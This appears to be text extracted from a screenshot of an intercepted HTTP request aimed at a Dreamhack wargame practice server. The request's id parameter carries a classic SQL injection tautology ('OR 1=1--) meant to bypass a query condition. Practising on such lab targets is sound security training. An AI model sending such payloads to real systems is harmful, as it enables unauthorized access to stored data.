 Request
Pretty Raw Hex Hackvertor \n
1 GET /?id='+OR+1=1--+- HTTP/1.1
2 Host: host3.dreamhack.games:12617
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10